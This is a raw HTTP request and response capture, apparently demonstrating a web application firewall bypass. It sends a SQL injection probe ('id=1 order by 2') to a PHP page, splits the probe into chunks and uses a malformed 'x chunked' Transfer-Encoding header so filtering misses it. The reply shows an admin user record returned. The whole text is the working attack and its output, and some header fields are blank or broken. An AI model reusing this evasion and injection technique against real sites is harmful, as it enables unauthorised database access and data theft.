 POST /test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http:/
Connection: close
Referer: http://12
test.php
Cookie: security_session_verify=5d34332b4766cd1a260a18e103b16ad0
Transfer-Encoding: x chunked
Upgrade-Insecure-Requests: 1
4
id=1
6
+order
3
+by
2
+2
0
HTTP/1.1 200 OK
Date: Fri, 26 Jun 2020 08:43:24 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 44
Connection: close
Content-Type: text/html; charset=UTF-8
<hr/>user_id:1<br/>user_name:admin<br/><hr/>